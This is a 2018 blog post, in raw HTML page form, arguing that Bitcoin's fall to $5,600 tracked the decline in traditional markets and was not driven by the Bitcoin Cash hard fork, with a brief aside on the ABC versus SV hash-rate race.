    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://deadlycontent.com/">
			<img src="https://deadlycontent.com/wp-content/uploads/2018/11/rsz_deadly_content_logo_white.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://deadlycontent.com/">
				<img src="https://deadlycontent.com/wp-content/uploads/2018/11/rsz_deadly_content_logo_white.png" alt=""/>
				<span class="td-visual-hidden">Deadly Content</span>
			</a>
		    </div>
    <div class="menu-navigation-categories-container"><ul id="menu-navigation-categories-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3885"><a href="https://deadlycontent.com/about">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home td-menu-item td-normal-menu menu-item-3301"><a href="https://deadlycontent.com/">CONTENT SERVICES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3302"><a href="https://deadlycontent.com/affordable-content-pricing">PRICING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3300"><a href="https://deadlycontent.com/news">BLOG</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3916"><a href="https://deadlycontent.com/category/fiverr-blog">FIVERR BLOG</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3303"><a href="https://deadlycontent.com/contact">CONTACT</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://deadlycontent.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Bitcoin" class="entry-crumb" href="https://deadlycontent.com/category/bitcoin">Bitcoin</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Why Did Bitcoin Dump to $5,600&#8230;Here&#8217;s the Most Likely Reason Why</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2914" class="post-2914 post type-post status-publish format-standard has-post-thumbnail hentry category-bitcoin category-cryptocurrency" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://deadlycontent.com/category/bitcoin">Bitcoin</a></li><li class="entry-category"><a  href="https://deadlycontent.com/category/cryptocurrency">Deadly Crypto</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Why Did Bitcoin Dump to $5,600&#8230;Here&#8217;s the Most Likely Reason Why</h1>

                                    <p class="td-post-sub-title">For many spectators, the Bitcoin Cash hard fork is thought to be the reason for a sizeable drop in the price of Bitcoin this week...</p>
                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-16T22:36:23+00:00" >November 16, 2018</time></span>                    <div class="td-post-comments"><a href="https://deadlycontent.com/the-bitcoin-dump#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2914">5760</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdeadlycontent.com%2Fthe-bitcoin-dump">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Why+Did+Bitcoin+Dump+to+%245%2C600%E2%80%A6Here%E2%80%99s+the+Most+Likely+Reason+Why&url=https%3A%2F%2Fdeadlycontent.com%2Fthe-bitcoin-dump&via=Deadly+Content">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://deadlycontent.com/the-bitcoin-dump">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://deadlycontent.com/the-bitcoin-dump&amp;media=https://deadlycontent.com/wp-content/uploads/2018/11/The-Bitcoin-Dump.jpeg&description=Why did Bitcoin dump to $5,600? For many spectators, the Bitcoin Cash hard fork is thought to be the reason for a sizeable ....">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Why Did Bitcoin Dump to $5,600&#8230;Here&#8217;s the Most Likely Reason Why %0A%0A https://deadlycontent.com/the-bitcoin-dump">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://deadlycontent.com/wp-content/uploads/2018/11/The-Bitcoin-Dump.jpeg" data-caption=""><img width="696" height="438" class="entry-thumb td-modal-image" src="https://deadlycontent.com/wp-content/uploads/2018/11/The-Bitcoin-Dump-696x438.jpeg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/The-Bitcoin-Dump-696x438.jpeg 696w, https://deadlycontent.com/wp-content/uploads/2018/11/The-Bitcoin-Dump-300x189.jpeg 300w, https://deadlycontent.com/wp-content/uploads/2018/11/The-Bitcoin-Dump-768x483.jpeg 768w, https://deadlycontent.com/wp-content/uploads/2018/11/The-Bitcoin-Dump-668x420.jpeg 668w, https://deadlycontent.com/wp-content/uploads/2018/11/The-Bitcoin-Dump.jpeg 1000w" sizes="(max-width: 696px) 100vw, 696px" alt="The Bitcoin Dump" title="The Bitcoin Dump"/></a></div>
        <p>Why did Bitcoin dump to $5,600? For many spectators, the Bitcoin Cash hard fork is thought to be the reason for a sizeable drop in the price of Bitcoin this week.</p>
<p>But is this really true?</p>
<p>Did the Bitcoin Cash hard fork really cause Bitcoin dump?</p>
<p>Unlikely.</p>
<p>But wait, here&#8217;s one very pragmatic reason as to why Bitcoin is struggling in recent days.</p>
<h1>The Bitcoin Dump and Correlation with Traditional Markets</h1>
<p>As you may know, traditional markers have really suffered in recent weeks. Apple in particular experienced a significant decline with more than 20% shaved off the stock price.</p>
<p>With this in mind, if you take a look at the correlation between Bitcoin and the traditional market this week, we can see a very obvious pattern. In other words, the Bitcoin dump looks to correlate with movement in traditional markets.</p>
<p>Now:</p>
<p>That&#8217;s not to say there is ryhme or reason for this correlation &#8211; that&#8217;s just not the Bitcoin way. In fact, this trend is unlikely to continue for much longer. But I think we can agree that fears in traditional markers can have an impact on the price of Bitcoin and we have seen bubbles burst in recent times in an eerily similar way.</p>
<p>The point being, it would be naive not to assume that traditional markets causing this downturn is both a possibility and a probability.</p>
<p>For the purpose of context, check out the price of Bitcoin last year versus the Nasdaq Tech Bubble from the late 1990&#8217;s. Needless to say, the Bitcoin Cash hard fork is just not significant enough to have so much impact on the market.</p>
<p><a href="https://deadlycontent.com/wp-content/uploads/2018/11/the-bitcoin-dump.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-2923" src="https://deadlycontent.com/wp-content/uploads/2018/11/the-bitcoin-dump-1024x525.jpg" alt="The Bitcoin Dump" width="696" height="357" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/the-bitcoin-dump-1024x525.jpg 1024w, https://deadlycontent.com/wp-content/uploads/2018/11/the-bitcoin-dump-300x154.jpg 300w, https://deadlycontent.com/wp-content/uploads/2018/11/the-bitcoin-dump-768x394.jpg 768w, https://deadlycontent.com/wp-content/uploads/2018/11/the-bitcoin-dump-696x357.jpg 696w, https://deadlycontent.com/wp-content/uploads/2018/11/the-bitcoin-dump-1068x548.jpg 1068w, https://deadlycontent.com/wp-content/uploads/2018/11/the-bitcoin-dump-819x420.jpg 819w, https://deadlycontent.com/wp-content/uploads/2018/11/the-bitcoin-dump.jpg 1199w" sizes="(max-width: 696px) 100vw, 696px" /></a></p>
<h2>BTC ABC Leading the Bitcoin Cash Hard Fork?</h2>
<p>Speaking of which, it looks as though Bitcoin Cash ABC are on course to outperform BTC SV in the race for dominance. Although more time is needed to see who prevails, BCH is currently in the lead with regard to hash rate, with more than ten blocks separating the two.</p>
<p>Will Bitcoin continue to slide and will traditional markets spiral any further?</p>
<p>As always, only time will tell.</p>
<hr />
<p><em><strong>Writers Disclosure:</strong> I am not a financial analyst. The above article was written based on views and opinions on Trading View.</em> Derek Cullen is a freelance cryptocurrency writer who creates interesting content for small businesses. You can hire Derek to write for your website here on <a href="https://www.deadlycontent.com/">Deadly Content</a>.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_696ce63b7a7e4_rand td_block_template_1"><div class="td-all-devices"><a href="#" target="_blank"><img src="https://deadlycontent.com/wp-content/uploads/2018/11/newspaper-rec728.jpg"/></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdeadlycontent.com%2Fthe-bitcoin-dump">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Why+Did+Bitcoin+Dump+to+%245%2C600%E2%80%A6Here%E2%80%99s+the+Most+Likely+Reason+Why&url=https%3A%2F%2Fdeadlycontent.com%2Fthe-bitcoin-dump&via=Deadly+Content">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://deadlycontent.com/the-bitcoin-dump">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://deadlycontent.com/the-bitcoin-dump&amp;media=https://deadlycontent.com/wp-content/uploads/2018/11/The-Bitcoin-Dump.jpeg&description=Why did Bitcoin dump to $5,600? For many spectators, the Bitcoin Cash hard fork is thought to be the reason for a sizeable ....">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Why Did Bitcoin Dump to $5,600&#8230;Here&#8217;s the Most Likely Reason Why %0A%0A https://deadlycontent.com/the-bitcoin-dump">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://deadlycontent.com/how-to-write-a-gig-description-for-fiverr-that-demands-attention">How to Write a Gig Description for Fiverr That Demands Attention</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://deadlycontent.com/coinbase-ripple-xrp">Ripple on Coinbase: Will it Turn XRP into a Rocket Ship?</a></div></div></div>            <div class="author-box-wrap"><a href="https://deadlycontent.com/author/deadly"><img alt='' src='https://secure.gravatar.com/avatar/469704521078dfa6577b688cd5ac1a53?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/469704521078dfa6577b688cd5ac1a53?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://deadlycontent.com/author/deadly">DeadlyContent</a></span></div><div class="td-author-description">Derek Cullen has been working as a professional content writer for more than 3 years. He provides ghost writing, article writing, and copywriting services. His educational background in marketing, banking and tourism has given him a broad base to approach many topics. His content is focused on striking a balance between information and SEO - but never at the expense of creating content with value. Derek is always eager to work with new clients and takes pride in providing an excellent customer service experience.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="DeadlyContent"></span><meta itemprop="datePublished" content="2018-11-16T22:36:23+00:00"><meta itemprop="dateModified" content="2018-11-26T04:28:17+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://deadlycontent.com/the-bitcoin-dump"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://deadlycontent.com/wp-content/uploads/2018/11/rsz_deadly_content_logo_white.png"></span><meta itemprop="name" content="Deadly Content"></span><meta itemprop="headline " content="Why Did Bitcoin Dump to $5,600...Here&#039;s the Most Likely Reason Why"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://deadlycontent.com/wp-content/uploads/2018/11/The-Bitcoin-Dump.jpeg"><meta itemprop="width" content="1000"><meta itemprop="height" content="629"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_696ce63b7c9a4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696ce63b7c9a4" ><script>var block_td_uid_2_696ce63b7c9a4 = new tdBlock();
block_td_uid_2_696ce63b7c9a4.id = "td_uid_2_696ce63b7c9a4";
block_td_uid_2_696ce63b7c9a4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_696ce63b7c9a4_rand","td_column_number":3,"live_filter_cur_post_id":2914,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696ce63b7c9a4_rand","tdc_css_class_style":"td_uid_2_696ce63b7c9a4_rand_style"}';
block_td_uid_2_696ce63b7c9a4.td_column_number = "3";
block_td_uid_2_696ce63b7c9a4.block_type = "td_block_related_posts";
block_td_uid_2_696ce63b7c9a4.post_count = "3";
block_td_uid_2_696ce63b7c9a4.found_posts = "10";
block_td_uid_2_696ce63b7c9a4.header_color = "";
block_td_uid_2_696ce63b7c9a4.ajax_pagination_infinite_stop = "";
block_td_uid_2_696ce63b7c9a4.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_2_696ce63b7c9a4);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_696ce63b7e5e6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_696ce63b7c9a4" href="#">RELATED ARTICLES</a><a id="td_uid_4_696ce63b7e5ed" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_696ce63b7c9a4" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_696ce63b7c9a4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/2018-low" rel="bookmark" class="td-image-wrap" title="Bitcoin Falls to New 2018 Low Beneath $3,400"><img width="218" height="150" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/12/6238184E-E94C-4628-846B-F6BCB538B5E2-218x150.jpeg" srcset="https://deadlycontent.com/wp-content/uploads/2018/12/6238184E-E94C-4628-846B-F6BCB538B5E2-218x150.jpeg 218w, https://deadlycontent.com/wp-content/uploads/2018/12/6238184E-E94C-4628-846B-F6BCB538B5E2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bitcoin low" title="Bitcoin Falls to New 2018 Low Beneath $3,400"/></a></div>                <a href="https://deadlycontent.com/category/bitcoin" class="td-post-category">Bitcoin</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/2018-low" rel="bookmark" title="Bitcoin Falls to New 2018 Low Beneath $3,400">Bitcoin Falls to New 2018 Low Beneath $3,400</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/coinbase-wallet-finally-announces-support-for-ethereum-classic" rel="bookmark" class="td-image-wrap" title="Coinbase Wallet Finally Announces Support for Ethereum Classic"><img width="218" height="150" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Ethereum-Classic-ETC-218x150.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Ethereum-Classic-ETC-218x150.jpg 218w, https://deadlycontent.com/wp-content/uploads/2018/11/Ethereum-Classic-ETC-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Ethereum Classic ETC" title="Coinbase Wallet Finally Announces Support for Ethereum Classic"/></a></div>                <a href="https://deadlycontent.com/category/alt-coins" class="td-post-category">Alt Coins</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/coinbase-wallet-finally-announces-support-for-ethereum-classic" rel="bookmark" title="Coinbase Wallet Finally Announces Support for Ethereum Classic">Coinbase Wallet Finally Announces Support for Ethereum Classic</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/genesis-bitcoin-3k" rel="bookmark" class="td-image-wrap" title="Genesis CEO Predicts Bitcoin to Fall 30% Before Bottoming at 3k"><img width="218" height="150" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Untitled-design-14-218x150.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Untitled-design-14-218x150.jpg 218w, https://deadlycontent.com/wp-content/uploads/2018/11/Untitled-design-14-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Genesis" title="Genesis CEO Predicts Bitcoin to Fall 30% Before Bottoming at 3k"/></a></div>                <a href="https://deadlycontent.com/category/bitcoin" class="td-post-category">Bitcoin</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/genesis-bitcoin-3k" rel="bookmark" title="Genesis CEO Predicts Bitcoin to Fall 30% Before Bottoming at 3k">Genesis CEO Predicts Bitcoin to Fall 30% Before Bottoming at 3k</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696ce63b7c9a4" data-td_block_id="td_uid_2_696ce63b7c9a4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696ce63b7c9a4" data-td_block_id="td_uid_2_696ce63b7c9a4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-bitcoin-dump#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://deadlycontent.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2914' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="181"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_5_696ce63b82268_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_696ce63b82268" ><script>var block_td_uid_5_696ce63b82268 = new tdBlock();
block_td_uid_5_696ce63b82268.id = "td_uid_5_696ce63b82268";
block_td_uid_5_696ce63b82268.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_5_696ce63b82268_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_696ce63b82268_rand","tdc_css_class_style":"td_uid_5_696ce63b82268_rand_style"}';
block_td_uid_5_696ce63b82268.td_column_number = "1";
block_td_uid_5_696ce63b82268.block_type = "td_block_7";
block_td_uid_5_696ce63b82268.post_count = "4";
block_td_uid_5_696ce63b82268.found_posts = "49";
block_td_uid_5_696ce63b82268.header_color = "";
block_td_uid_5_696ce63b82268.ajax_pagination_infinite_stop = "";
block_td_uid_5_696ce63b82268.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_5_696ce63b82268);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_5_696ce63b82268 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/stranger-things-pay-rise" rel="bookmark" class="td-image-wrap" title="&#8220;Stranger Things&#8221; Receive Huge Pay Rise&#8230;Here&#8217;s How Much They Earn"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/stranger-things-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/stranger-things-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/stranger-things-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Stranger Things" title="&#8220;Stranger Things&#8221; Receive Huge Pay Rise&#8230;Here&#8217;s How Much They Earn"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/stranger-things-pay-rise" rel="bookmark" title="&#8220;Stranger Things&#8221; Receive Huge Pay Rise&#8230;Here&#8217;s How Much They Earn">&#8220;Stranger Things&#8221; Receive Huge Pay Rise&#8230;Here&#8217;s How Much They Earn</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-08T21:58:46+00:00" >November 8, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/legacy-stan-lee" rel="bookmark" class="td-image-wrap" title="What the Legacy of Stan Lee Can Teach Us About Sorrow"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/A591E314-2B00-43C9-8A76-A53F7F0E5DEA-100x70.jpeg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/A591E314-2B00-43C9-8A76-A53F7F0E5DEA-100x70.jpeg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/A591E314-2B00-43C9-8A76-A53F7F0E5DEA-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Stan Lee" title="What the Legacy of Stan Lee Can Teach Us About Sorrow"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/legacy-stan-lee" rel="bookmark" title="What the Legacy of Stan Lee Can Teach Us About Sorrow">What the Legacy of Stan Lee Can Teach Us About Sorrow</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-19T00:53:44+00:00" >November 19, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

